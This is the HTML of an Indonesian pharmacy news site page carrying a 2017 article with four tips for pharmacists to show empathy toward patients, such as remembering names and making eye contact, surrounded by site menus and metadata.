							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/berita/regulasi/">Regulasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-660x330.png" width="660" height="330" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-110x75.png" width="110" height="75" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-110x75.jpg" width="110" height="75" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-110x75.jpg" width="110" height="75" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-110x75.jpg" width="110" height="75" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/08/pentingnya-peran-apoteker-dalam-registrasi-obat-di-aplikasi-asrot/" title="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot"><img src="https://farmasetika.com/wp-content/uploads/2025/03/Screen-Shot-2025-03-08-at-17.42.25-110x75.png" width="110" height="75" alt="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/08/pentingnya-peran-apoteker-dalam-registrasi-obat-di-aplikasi-asrot/" title="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot">Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>8 Maret 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5042"><a href="#">Partner</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-5822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Khusus</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="http://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
	<li id="menu-item-39565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39565"><a href="http://entalpi.id/">Entalpi Institute</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="http://apotekerstore.com">Toko Apoteker Online</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://farmakoterapi.com">Farmakoterapi.com</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6896"><a href="http://jurnal.unpad.ac.id/idjp/">Indonesian Journal of Pharmaceutics</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://jurnal.unpad.ac.id/ijpst">Jurnal Ilmiah IJPST</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="http://ijcp.or.id">Jurnal Ilmiah IJCP</a></li>
</ul>
</li>
<li id="menu-item-42217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42217"><a href="#">Farmasetikers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-56930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56930"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
	<li id="menu-item-42216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42216"><a href="https://farmasetika.com/user-2/">Akun Saya</a></li>
	<li id="menu-item-42444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42444"><a href="https://farmasetika.com/wp-admin">Dashboard Profil</a></li>
	<li id="menu-item-24553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24553"><a href="https://cpd.farmasetika.com/courses/">CPD Online</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://farmasetika.com/question/">Tanya Apoteker</a></li>
	<li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda atau Acara Kefarmasian</a></li>
	<li id="menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://farmasetika.com/kirim-artikel/">Kirim Artikel atau Press Release</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a></li>
	<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
	<li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3907"><a href="http://farmasetika.com/daftar-pertanyaan/">List Tanya Apoteker</a></li>
</ul>
</li>
<li id="menu-item-32512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32512"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Arsip Majalah</a></li>
</ul></div>										<a href="https://farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik">Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li>
					<li><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li>
					<li><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li>
					<li><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></li>
					<li><a href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA">TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA</a></li>
					<li><a href="https://farmasetika.com/2025/12/18/iqirvo-langkah-maju-dalam-pengobatan-penyakit-autoimun-hati-primary-biliary-cholangitis/" title="Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)">Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)</a></li>
					<li><a href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></li>
					<li><a href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://farmasetika.com/category/dispensing/">Dispensing</a><span class="delimiter">/</span><a href="https://farmasetika.com/category/dispensing/edukasi/">Edukasi</a><span class="delimiter">/</span><span class="current">4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/farmasetika.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Dispensing","@id":"https:\/\/farmasetika.com\/category\/dispensing\/"}},{"@type":"ListItem","position":3,"item":{"name":"Edukasi","@id":"https:\/\/farmasetika.com\/category\/dispensing\/edukasi\/"}}]}</script>
		

		<div class="e3lan e3lan-post">
			<a href="https://farmasetika.com/download-aplikasi-majalah-farmasetika/" title="Download Majalah Farmasetika" >
				<img src="https://farmasetika.com/wp-content/uploads/2022/04/baner-top-android-majalah-farmasetika-copy.jpg" alt="Download Majalah Farmasetika" />
			</a>
				</div>
		<article class="post-listing post-5888 post type-post status-publish format-standard has-post-thumbnail  category-edukasi tag-apoteker tag-pasien tag-praktek-kefarmasian" id="the-post">
			
			<div class="single-post-thumb">
			<img width="594" height="330" src="https://farmasetika.com/wp-content/uploads/2016/06/parasetamol-apoteker-594x330.jpg" class="attachment-slider size-slider wp-post-image" alt="parasetamol apoteker" decoding="async" fetchpriority="high" srcset="https://farmasetika.com/wp-content/uploads/2016/06/parasetamol-apoteker-594x330.jpg 594w, https://farmasetika.com/wp-content/uploads/2016/06/parasetamol-apoteker-128x72.jpg 128w" sizes="(max-width: 594px) 100vw, 594px" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://farmasetika.com/author/farset/" title="">farmasetika.com </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>10 Januari 2017</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/dispensing/edukasi/" rel="category tag">Edukasi</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
						<section id="related_posts">
		<div class="block-head">
			<h3>Artikel Terkait</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">
						<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/">
						<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" rel="bookmark">Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://farmasetika.com/2025/10/06/dari-laboratorium-ke-harapan-pasien-perjalanan-taletrectinib-sebagai-obat-antikanker/">
						<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2025/10/Taletrectinib-e1749753889882-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://farmasetika.com/2025/10/06/dari-laboratorium-ke-harapan-pasien-perjalanan-taletrectinib-sebagai-obat-antikanker/" rel="bookmark">Dari Laboratorium ke Harapan Pasien: Perjalanan Taletrectinib sebagai Obat Antikanker</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>6 Oktober 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
					<p>farmasetika.com &#8211; Seperti semua profesional kesehatan lainnya, baik apoteker maupun tenaga teknis kefarmasian sering disibukkan dengan rutinitas pekerjaannya, tanpa menyadari akan kebutuhan untuk menjadi seorang manusia yang bisa berempati terhadap pasiennya.</p>
<p>Seorang Apoteker, Alan Polnariev, PharmD, MS dari Long Island University dan gelar master dalam bidang &#8220;Patient Safety and Risk Management&#8221; di University of Florida memberikan 4 tips untuk bisa berempati kepada pasien dalam praktek kefarmasiannya.</p>
<p>Setiap orang bisa menjadi &#8220;pasien&#8221; ketika mereka berada pada kondisi terburuk mereka; dari iritasi alergi hingga penderitaan penyakit yang lebih parah, pasien datang kepada apoteker ketika mereka sakit dan membutuhkan tidak hanya keahlian klinisnya, tetapi juga dukungan positifnya.</p>
<p>Berikut adalah cara cepat dan mudah untuk menunjukkan kepada pasien bahwa apoteker peduli untuk kesejahteraan mereka dengan tips bagaimana menjadi lebih berempati.</p>
<h3>1. Mencoba mengingat identitas dan data pasien</h3>
<p>Tidak ada seorang pun yang bisa mengingat setiap aspek kehidupan setiap pasien, tetapi berusaha mengetahui rincian kunci dari kehidupan pasien untuk berusaha lebih mengenal adalah hal paling memungkinkan. Misalnya, mengetahui bagaimana mengucapkan dan mengingat nama pasien yang dapat membantu membangun hubungan.</p>
<p>Terlebih, mengetahui data pribadi tentang pasien akan menunjukkan kepada mereka bahwa apoteker peduli dan ini saja dapat meningkatkan pengalaman pasien yang profesional dan bisa meningkatkan hasil terapi dengan meningkatkan kepercayaan dan kepatuhan.</p>
<h3>2. Mendatangi pasien</h3>
<p>Walau sibuk dengan rutinitas pekerjaan, hanya mengorbankan kurang dari satu menit dari waktu untuk mendatangi pasien dan berinteraksi dapat membantu dalam membangun hubungan dengan pasien. Berinteraksi untuk mengetahui sedikit tentang kehidupan pasiennya.</p>
<p>Rincian tambahan bahkan mungkin membantu dalam hasil klinis (misalnya, menemukan bahwa pasien menyukai minum banyak jus jeruk setiap hari, dll)</p>
<h3>3. Kontak mata</h3>
<p>Ini adalah teknik sederhana yang telah terbukti kuat menunjukkan bahwa apoteker mengakui pasiennya. Apoteker bisa mencari profil pasien atau grafik lebih detil dan mengevaluasi informasi klinis yang penting hanya membuat kontak mata dengan pasiennya. Apoteker dapat menunjukkan bahwa kepeduliannya.</p>
<h3>4. Tunjukkan bahwa apoteker sebagai makhluk sosial</h3>
<p>Tunjukkan bahwa apoteker sebagai makhluk sosial yang perlu berinteraksi sesama manusia. Orang-orang yang mencari bantuan medis biasanya tidak dalam kesehatan yang sempurna dan sering sakit atau berada dalam ketidaknyamanan.</p>
<p>Mengakui bahwa pasien ketika berhadapan dengan apoteker harus melalui waktu yang sulit dan mungkin marah-marah sebagai hasilnya. Oleh karena itu, tidak mengambil sikap mereka secara pribadi. Kemudian menyadari bahwa ahli farmasi telah terlatih, berpengalaman dan memiliki kemampuan seni seperti ilmu pengetahuan kefarmasian ketika berhadapan dengan pasiennya.</p>
<p>Mengetahui apa yang harus dikatakan dan saat-saat kritis tertentu adalah bentuk sebuah seni. Jika apoteker bisa menempatkan diri pada posisi pasiennya, maka apoteker akan segera melihat bahwa mereka membutuhkan apoteker dan tidak hanya tergantung pada kecakapan klinisnya, tetapi kemampuan apoteker untuk menjadi empati dan menanggapi kebutuhan pasien dalam berbagai bentuk.</p>
<p>Sumber :</p>
<p>Alan Polnariev. http://www.pharmacytimes.com/contributor/alan-polnariev-pharmd-ms-cgp/2017/01/a-guide-to-empathy-in-pharmacy-practice. (Diakses 10 Januari 2016).</p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-01-10T16:47:50+07:00","datePublished":"2017-01-10T16:47:50+07:00","dateModified":"2017-01-10T16:49:01+07:00","headline":"4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian","name":"4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian","keywords":"apoteker,pasien,praktek kefarmasian","url":"https:\/\/farmasetika.com\/2017\/01\/10\/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian\/","description":"farmasetika.com -\u00a0Seperti semua profesional kesehatan lainnya, baik apoteker maupun\u00a0tenaga teknis kefarmasian sering disibukkan dengan rutinitas pekerjaannya, tanpa menyadari akan kebutuhan untuk menj","copyrightYear":"2017","publisher":{"@id":"#Publisher","@type":"Organization","name":"Info Farmasi Terkini Berbasis Ilmiah dan Praktis","logo":{"@type":"ImageObject","url":"http:\/\/farmasetika.com\/wp-content\/uploads\/2019\/12\/pageHeaderTitleImage_id_ID.png"},"sameAs":["https:\/\/www.facebook.com\/farmasetika","https:\/\/twitter.com\/farmasetika_com","https:\/\/www.youtube.com\/channel\/UCcflRG22wDJNVvkKYHtucYQ","http:\/\/instagram.com\/farmasetika"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/farmasetika.com\/2017\/01\/10\/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"farmasetika.com","url":"https:\/\/farmasetika.com\/author\/farset\/"},"articleSection":"Edukasi","articleBody":"farmasetika.com -\u00a0Seperti semua profesional kesehatan lainnya, baik apoteker maupun\u00a0tenaga teknis kefarmasian sering disibukkan dengan rutinitas pekerjaannya, tanpa menyadari akan kebutuhan untuk menjadi seorang manusia yang bisa berempati terhadap pasiennya.\r\n\r\nSeorang Apoteker,\u00a0Alan Polnariev, PharmD, MS dari\u00a0Long Island University dan gelar master dalam bidang\u00a0\"Patient Safety and Risk Management\"\u00a0di University of Florida memberikan 4 tips untuk bisa berempati kepada pasien dalam praktek kefarmasiannya.\r\n\r\nSetiap orang bisa menjadi \"pasien\" ketika mereka berada pada kondisi terburuk mereka; dari iritasi alergi hingga\u00a0penderitaan penyakit yang lebih parah, pasien datang kepada apoteker ketika mereka sakit dan membutuhkan tidak hanya keahlian klinisnya, tetapi juga dukungan positifnya.\r\n\r\nBerikut adalah cara cepat dan mudah untuk menunjukkan kepada pasien bahwa apoteker\u00a0peduli untuk kesejahteraan mereka dengan tips bagaimana menjadi lebih berempati.\r\n1. Mencoba\u00a0mengingat identitas dan data pasien\r\nTidak ada seorang pun yang bisa mengingat setiap aspek kehidupan setiap pasien, tetapi berusaha mengetahui rincian kunci dari kehidupan pasien untuk berusaha lebih mengenal adalah hal paling memungkinkan. Misalnya, mengetahui bagaimana mengucapkan dan mengingat nama pasien yang dapat membantu membangun hubungan.\r\n\r\nTerlebih, mengetahui data pribadi tentang pasien akan menunjukkan kepada mereka bahwa apoteker\u00a0peduli dan ini saja dapat meningkatkan pengalaman pasien yang profesional dan bisa meningkatkan hasil\u00a0terapi dengan meningkatkan kepercayaan dan kepatuhan.\r\n2. Mendatangi pasien\r\nWalau sibuk dengan rutinitas pekerjaan, hanya mengorbankan\u00a0kurang dari satu menit dari waktu untuk mendatangi pasien dan berinteraksi dapat membantu dalam membangun hubungan dengan pasien. Berinteraksi untuk mengetahui\u00a0sedikit tentang kehidupan pasiennya.\r\n\r\nRincian tambahan bahkan mungkin membantu dalam hasil klinis (misalnya, menemukan bahwa pasien menyukai minum banyak jus jeruk setiap hari, dll)\r\n3. Kontak mata\r\nIni adalah teknik sederhana yang telah terbukti kuat menunjukkan bahwa apoteker\u00a0mengakui pasiennya. Apoteker bisa\u00a0mencari profil pasien atau grafik lebih detil dan mengevaluasi informasi klinis yang penting hanya membuat kontak mata dengan pasiennya.\u00a0Apoteker dapat menunjukkan bahwa kepeduliannya.\r\n4. Tunjukkan bahwa apoteker sebagai makhluk sosial\r\nTunjukkan bahwa apoteker sebagai makhluk sosial yang perlu berinteraksi sesama manusia. Orang-orang yang mencari bantuan medis biasanya tidak dalam kesehatan yang sempurna dan sering sakit atau berada dalam ketidaknyamanan.\r\n\r\nMengakui bahwa pasien ketika berhadapan dengan apoteker harus melalui waktu yang sulit dan mungkin marah-marah sebagai hasilnya. Oleh karena itu, tidak mengambil sikap mereka secara pribadi. Kemudian menyadari bahwa ahli farmasi telah terlatih, berpengalaman\u00a0dan memiliki kemampuan seni seperti ilmu pengetahuan\u00a0kefarmasian ketika berhadapan dengan pasiennya.\r\n\r\nMengetahui apa yang harus dikatakan dan saat-saat kritis tertentu adalah bentuk sebuah seni. Jika apoteker bisa menempatkan diri pada posisi pasiennya, maka apoteker\u00a0akan segera melihat bahwa mereka membutuhkan apoteker dan tidak hanya tergantung pada kecakapan klinisnya, tetapi kemampuan apoteker untuk menjadi empati dan menanggapi kebutuhan pasien\u00a0dalam berbagai bentuk.\r\n\r\nSumber :\r\n\r\nAlan Polnariev.\u00a0http:\/\/www.pharmacytimes.com\/contributor\/alan-polnariev-pharmd-ms-cgp\/2017\/01\/a-guide-to-empathy-in-pharmacy-practice. (Diakses 10 Januari 2016).","image":{"@type":"ImageObject","url":"https:\/\/farmasetika.com\/wp-content\/uploads\/2016\/06\/parasetamol-apoteker.jpg","width":696,"height":396}}</script>
